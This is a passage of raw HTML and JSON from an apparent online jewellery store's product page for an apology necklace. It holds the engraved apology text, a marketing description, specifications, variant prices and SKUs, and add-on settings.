--tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Cubic Zirconia Earrings","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"cubic-zirconia-earrings","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Gift Wrap Kit","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"gift-bag-kit","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_5","placements":null,"value":"1"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":"1"},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"pr